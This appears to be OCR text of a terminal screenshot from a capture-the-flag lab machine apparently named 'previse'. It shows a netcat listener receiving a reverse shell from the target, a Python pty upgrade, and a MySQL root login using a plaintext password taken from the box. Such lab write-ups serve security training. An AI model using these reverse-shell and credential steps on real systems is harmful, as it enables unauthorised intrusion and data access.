 Home
m
kali@kali: ~
File Actions Edit View Help
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1034 peer dead:beef:2::1/64 scope global noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 87 -s 10.10.14.54
listening on [10.10.14.54] 87 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.11.104] 35708
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ mysql -u root -D previse -p
mysql -u root -D previse -p
Enter password: mySQL_p@ssw0rd!:)
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 28
Server version: 5.7.35-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
KALI
BY OFFENSIVE SECURITY